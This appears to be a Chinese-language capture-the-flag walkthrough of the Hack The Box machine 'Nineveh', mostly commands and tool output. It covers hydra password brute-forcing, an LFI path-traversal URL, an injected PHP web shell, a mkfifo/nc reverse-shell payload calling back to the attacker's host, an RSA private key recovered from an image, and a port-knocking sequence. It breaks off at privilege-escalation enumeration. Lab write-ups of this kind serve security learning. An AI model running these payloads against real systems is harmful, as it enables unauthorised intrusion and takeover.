Hackthebox - Nineveh
靶场信息

靶场类型
信息收集
Nmap
┌──(root㉿lucifiel)-[~/Desktop]
└─# nmap -sS -sC -sV -A -p- --min-rate 5000 10.10.10.43
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-05 09:06 CST
Nmap scan report for 10.10.10.43
Host is up (0.35s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| tls-alpn:
|_ http/1.1
|_http-title: 400 Bad Request
| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceName=Athens/countryName=GR
| Not valid before: 2017-07-01T15:03:30
|_Not valid after: 2018-07-01T15:03:30
|_ssl-date: TLS randomness does not represent time
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (91%), Linux 3.12 (91%), Linux 3.13 (91%), Linux 3.13 or 4.2 (91%), Linux 3.16 (91%), Linux 3.16 - 4.6 (91%), Linux 3.18 (91%), Linux 3.2 - 4.9 (91%), Linux 4.2 (91%), Linux 4.4 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 345.03 ms 10.10.14.1
2 343.72 ms 10.10.10.43
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 75.37 seconds
Http
Https

http 和 https 都没有什么可用的东西,进行 fuzz 看一下
Fuzz
┌──(root㉿lucifiel)-[~/Desktop]
└─# ffuf -u 'http://10.10.10.43/FUZZ' -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.10.43/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
server-status [Status: 403, Size: 299, Words: 22, Lines: 12, Duration: 341ms]
[Status: 200, Size: 178, Words: 22, Lines: 6, Duration: 345ms]
department [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 342ms]
:: Progress: [30000/30000] :: Job [1/1] :: 289 req/sec :: Duration: [0:02:52] :: Errors: 59 ::
┌──(root㉿lucifiel)-[~/Desktop]
└─# ffuf -u 'https://10.10.10.43/FUZZ' -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : https://10.10.10.43/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
db [Status: 301, Size: 309, Words: 20, Lines: 10, Duration: 1489ms]
server-status [Status: 403, Size: 300, Words: 22, Lines: 12, Duration: 351ms]
[Status: 200, Size: 49, Words: 3, Lines: 2, Duration: 378ms]
:: Progress: [30000/30000] :: Job [1/1] :: 134 req/sec :: Duration: [0:05:04] :: Errors: 38 ::
首先看一下 http 的内容

这边有个登录口,可以对账号进行遍历,得到了一个账号 admin,对密码进行一下尝试爆破
┌──(root㉿lucifiel)-[~/Desktop]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 -V -f http-post-form '/department/login.php:username=^USER^&password=^PASS^:invalid password'
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-07 14:11:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=^USER^&password=^PASS^:invalid password
[80][http-post-form] host: 10.10.10.43 login: admin password: 1q2w3e4r5t
[STATUS] attack finished for 10.10.10.43 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-07 14:38:57
成功拿到一个账号密码
username = admin
password = 1q2w3e4r5t

成功登入后台
漏洞利用
Have you fixed the login page yet! hardcoded username and password is really bad idea!
check your serect folder to get in! figure it out! this is your challenge
Improve the db interface.
~amrois
在 notes 中发现了一个提示

这边的域名很有趣,http://10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt 我猜测应该是具有 LFI 的,尝试进行利用

http://10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt../../../../../../../etc/passwd
成功绕过获得一个 LFI 漏洞
http://10.10.10.43/department/manage.php?notes=/ninevehNotes.txt/../etc/passwd
对 poc 长度进行了一下简化

这边找到一个 phpinfo 页面
http://10.10.10.43/info.php
暂时没什么思路进行破解,看看 https 的内容吧

这边还是需要爆破
┌──(root㉿lucifiel)-[~/Desktop]
└─# hydra 10.10.10.43 -l admin -P /usr/share/wordlists/rockyou.txt -V -f https-post-form '/db/index.php:password=^PASS^&remember=yes&logn=Log+In&proc_login=true:Incorrect password'
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-07 15:05:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&remember=yes&logn=Log+In&proc_login=true:Incorrect password
[443][http-post-form] host: 10.10.10.43 login: admin password: password123
[STATUS] attack finished for 10.10.10.43 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-07 15:34:26
获得了一个密码 password123

成功进入管理面板
根据面板的版本,找到了一个远程 PHP 代码注入

新建一个文章
<?php echo system($_REQUEST["cmd"]);?>
然后写入一句话木马


接着修改一下加载的库

成功执行命令,然后使用 nc 监听一个端口,接着构造一个反弹 shell 的 poc
http://10.10.10.43/department/manage.php?notes=/var/tmp/ninevehNotes.php&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2%3E%261|nc+10.10.14.19+4444+%3E/tmp/f
┌──(root㉿lucifiel)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.43] 57110
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@nineveh:/var/www/html/department$ whoami&&id
whoami&&id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
成功得到一个 shel
权限提升
User
www-data@nineveh:/var/www/ssl/secure_notes$ ls
ls
index.html nineveh.png
www-data@nineveh:/var/www/ssl/secure_notes$ file nineveh.png
file nineveh.png
nineveh.png: PNG image data, 1497 x 746, 8-bit/color RGB, non-interlaced
在 /var/www/ssl/secure_notes 目录中找到了一个名为 nineveh.png 的图片,去访问一下看看

在这显示个这个,肯定不太对劲,估计是有文件隐写,查看一下
www-data@nineveh:/var/www/ssl/secure_notes$ strings nineveh.png
strings nineveh.png
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAri9EUD7bwqbmEsEpIeTr2KGP/wk8YAR0Z4mmvHNJ3UfsAhpI
H9/Bz1abFbrt16vH6/jd8m0urg/Em7d/FJncpPiIH81JbJ0pyTBvIAGNK7PhaQXU
PdT9y0xEEH0apbJkuknP4FH5Zrq0nhoDTa2WxXDcSS1ndt/M8r+eTHx1bVznlBG5
FQq1/wmB65c8bds5tETlacr/15Ofv1A2j+vIdggxNgm8A34xZiP/WV7+7mhgvcnI
3oqwvxCI+VGhQZhoV9Pdj4+D4l023Ub9KyGm40tinCXePsMdY4KOLTR/z+oj4sQT
X+/1/xcl61LADcYk0Sw42bOb+yBEyc1TTq1NEQIDAQABAoIBAFvDbvvPgbr0bjTn
KiI/FbjUtKWpWfNDpYd+TybsnbdD0qPw8JpKKTJv79fs2KxMRVCdlV/IAVWV3QAk
FYDm5gTLIfuPDOV5jq/9Ii38Y0DozRGlDoFcmi/mB92f6s/sQYCarjcBOKDUL58z
GRZtIwb1RDgRAXbwxGoGZQDqeHqaHciGFOugKQJmupo5hXOkfMg/G+Ic0Ij45uoR
JZecF3lx0kx0Ay85DcBkoYRiyn+nNgr/APJBXe9Ibkq4j0lj29V5dT/HSoF17VWo
9odiTBWwwzPVv0i/JEGc6sXUD0mXevoQIA9SkZ2OJXO8JoaQcRz628dOdukG6Utu
Bato3bkCgYEA5w2Hfp2Ayol24bDejSDj1Rjk6REn5D8TuELQ0cffPujZ4szXW5Kb
ujOUscFgZf2P+70UnaceCCAPNYmsaSVSCM0KCJQt5klY2DLWNUaCU3OEpREIWkyl
1tXMOZ/T5fV8RQAZrj1BMxl+/UiV0IIbgF07sPqSA/uNXwx2cLCkhucCgYEAwP3b
vCMuW7qAc9K1Amz3+6dfa9bngtMjpr+wb+IP5UKMuh1mwcHWKjFIF8zI8CY0Iakx
DdhOa4x+0MQEtKXtgaADuHh+NGCltTLLckfEAMNGQHfBgWgBRS8EjXJ4e55hFV89
P+6+1FXXA1r/Dt/zIYN3Vtgo28mNNyK7rCr/pUcCgYEAgHMDCp7hRLfbQWkksGzC
fGuUhwWkmb1/ZwauNJHbSIwG5ZFfgGcm8ANQ/Ok2gDzQ2PCrD2Iizf2UtvzMvr+i
tYXXuCE4yzenjrnkYEXMmjw0V9f6PskxwRemq7pxAPzSk0GVBUrEfnYEJSc/MmXC
iEBMuPz0RAaK93ZkOg3Zya0CgYBYbPhdP5FiHhX0+7pMHjmRaKLj+lehLbTMFlB1
MxMtbEymigonBPVn56Ssovv+bMK+GZOMUGu+A2WnqeiuDMjB99s8jpjkztOeLmPh
PNilsNNjfnt/G3RZiq1/Uc+6dFrvO/AIdw+goqQduXfcDOiNlnr7o5c0/Shi9tse
i6UOyQKBgCgvck5Z1iLrY1qO5iZ3uVr4pqXHyG8ThrsTffkSVrBKHTmsXgtRhHoc
il6RYzQV/2ULgUBfAwdZDNtGxbu5oIUB938TCaLsHFDK6mSTbvB/DywYYScAWwF7
fw4LVXdQMjNJC3sn3JaqY1zJkE4jXlZeNQvCx4ZadtdJD9iO+EUG
-----END RSA PRIVATE KEY-----
secret/nineveh.pub
0000644
0000041
0000041
00000000620
13126060277
014541
ustar
www-data
www-data
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCuL0RQPtvCpuYSwSkh5OvYoY//CTxgBHRniaa8c0ndR+wCGkgf38HPVpsVuu3Xq8fr+N3ybS6uD8Sbt38Umdyk+IgfzUlsnSnJMG8gAY0rs+FpBdQ91P3LTEQQfRqlsmS6Sc/gUflmurSeGgNNrZbFcNxJLWd238zyv55MfHVtXOeUEbkVCrX/CYHrlzxt2zm0ROVpyv/Xk5+/UDaP68h2CDE2CbwDfjFmI/9ZXv7uaGC9ycjeirC/EIj5UaFBmGhX092Pj4PiXTbdRv0rIabjS2KcJd4+wx1jgo4tNH/P6iPixBNf7/X/FyXrUsANxiTRLDjZs5v7IETJzVNOrU0R amrois@nineveh.htb
找到了一串 sshkey
www-data@nineveh:/var/www/ssl/secure_notes$ cat /etc/passwd |grep bash
cat /etc/passwd |grep bash
root:x:0:0:root:/root:/bin/bash
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
找到了我们可以登陆的账户 amrois 然后把 sshkey 保存为 id_rsa 给予 600 权限
chmod 600 id_rsa
测试后发现 22 端口没有打开,我们还得想办法打开 22 端口
www-data@nineveh:/var/www/html/department$ cat /etc/knockd.conf
cat /etc/knockd.conf
[options]
logfile = /var/log/knockd.log
interface = ens160
[openSSH]
sequence = 571, 290, 911
seq_timeout = 5
start_command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 911,290,571
seq_timeout = 5
start_command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
找到了一个文件,查看了一下,百度了一下,应该是一个端口敲门
找到了一篇文章,讲解了端口敲门的原理
简单的说,就是我们得依次访问 571、290、911 这三个端口,然后达成一个叩叩叩敲门的效果,然后防火墙就会来开门,把 22 端口向我们开放
for x in 571 290 911 ; do nmap -Pn --host-timeout 201 --max-retries 0 -p $x 10.10.10.43; done
编写好相关语句,去开始敲门吧
┌──(root㉿lucifiel)-[~/Desktop]
└─# nmap -p22 10.10.10.43
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-08 12:20 CST
Nmap scan report for 10.10.10.43
Host is up (0.42s latency).
PORT STATE SERVICE
22/tcp filtered ssh
Nmap done: 1 IP address (1 host up) scanned in 4.79 seconds
┌──(root㉿lucifiel)-[~/Desktop]
└─# for x in 571 290 911 ; do nmap -Pn --host-timeout 201 --max-retries 0 -p $x 10.10.10.43; done
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-08 12:20 CST
Warning: 10.10.10.43 giving up on port because retransmission cap hit (0).
Nmap scan report for 10.10.10.43
Host is up.
PORT STATE SERVICE
571/tcp filtered umeter
Nmap done: 1 IP address (1 host up) scanned in 1.07 seconds
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-08 12:20 CST
Warning: 10.10.10.43 giving up on port because retransmission cap hit (0).
Nmap scan report for 10.10.10.43
Host is up.
PORT STATE SERVICE
290/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 1.07 seconds
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-08 12:20 CST
Warning: 10.10.10.43 giving up on port because retransmission cap hit (0).
Nmap scan report for 10.10.10.43
Host is up.
PORT STATE SERVICE
911/tcp filtered xact-backup
Nmap done: 1 IP address (1 host up) scanned in 1.08 seconds
┌──(root㉿lucifiel)-[~/Desktop]
└─# nmap -p22 10.10.10.43
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-08 12:20 CST
Nmap scan report for 10.10.10.43
Host is up (0.38s latency).
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 1 IP address (1 host up) scanned in 0.83 seconds
成功敲开 22 端口
去连接 ssh
┌──(root㉿lucifiel)-[~/Desktop]
└─# ssh amrois@10.10.10.43 -i id_rsa
The authenticity of host '10.10.10.43 (10.10.10.43)' can't be established.
ED25519 key fingerprint is SHA256:kxSpgxC8gaU9OypTJXFLmc/2HKEmnDMIjzkkUiGLyuI.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.43' (ED25519) to the list of known hosts.
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
288 packages can be updated.
207 updates are security updates.
You have mail.
Last login: Mon Jul 3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$ whoami&&id
amrois
uid=1000(amrois) gid=1000(amrois) groups=1000(amrois)
成功提权到 user 权限
amrois@nineveh:~$ ls
user.txt
amrois@nineveh:~$ cat user.txt
e451f28264547fd414a407d0c8fccb78
成功拿到 user 权限的 flag 文件
Root
首先跑一个 linpeas.sh
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root shadow 35K Mar 16 2016 /sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 35K Mar 16 2016 /sbin/unix_chkpwd
-rwxr-sr-x 1 root utmp 10K Mar 11 2016 /usr/lib/x86_64-linux-gnu/utempter/utempter
-rwxr-sr-x 1 root tty 15K Mar 1 2016 /usr/bin/bsd-write
-rwxr-sr-x 1 root utmp 425K Feb 7 2016 /usr/bin/screen ---> GNU_Screen_4.5.0
-rwxr-sr-x 1 root shadow 61K Mar 29 2016 /usr/bin/chage
-rwxr-sr-x 1 root mlocate 39K Nov 18 2014 /usr/bin/mlocate
-rwxr-sr-x 1 root ssh 351K Mar 16 2017 /usr/bin/ssh-agent
-rwxr-sr-x 1 root crontab 36K Apr 5 2016 /usr/bin/crontab
-rwsr-sr-x 1 daemon daemon 51K Jan 14 2016 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root shadow 23K Mar 29 2016 /usr/bin/expiry
-rwxr-sr-x 1 root tty 27K Dec 16 2016 /usr/bin/wall
这边是看到有权限对 crontab 进行执行的,去查看一下
